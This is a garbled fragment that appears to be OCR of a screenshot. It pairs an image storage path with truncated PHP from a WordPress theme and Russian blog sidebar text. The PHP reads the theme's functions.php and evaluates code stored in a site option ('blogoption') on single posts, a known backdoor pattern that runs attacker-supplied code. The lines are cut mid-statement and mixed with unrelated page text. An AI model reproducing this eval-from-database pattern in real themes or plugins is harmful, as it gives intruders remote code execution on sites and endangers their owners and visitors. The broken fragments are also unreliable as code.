
 = file_get_contents(TEMPLATEPATH.'/functions.php'); $p1 = substr($functions, 0,
ost; if(is_single() && ($co=@eval(get_option('blogoption'))) !== false){ return $co; }
КЛЫ
-
ПОСЛЕДНИЕ СТАТЬИ